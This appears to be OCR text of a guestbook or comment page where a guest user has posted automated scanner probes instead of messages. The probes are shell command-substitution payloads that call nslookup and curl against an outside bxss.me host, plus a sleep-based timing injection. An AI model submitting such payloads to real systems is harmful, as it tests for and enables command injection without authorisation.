
(Гость)
(nslookup -q=cname hitsftpmvzlyx15361.bxss.me||curl
hitsftpmvzlyx15361.bxss.me))
20.08.2025 21:55
555
(Гость)
xpmxvMAf
20.08.2025 21:55
redirtest.acx
(Гость)
xpmxvMAf
20.08.2025 21:55
555
(Гость)
xpmxvMAf
20.08.2025 21:55
555«&&sleep(27*1000)*lsnkyo&&»
(Гость)
$(nslookup -q=cname hitxvaktvpcnmaed54.bxss.me||curl
hitxvaktvpcnmaed54.bxss.me)
20.08.2025 21:55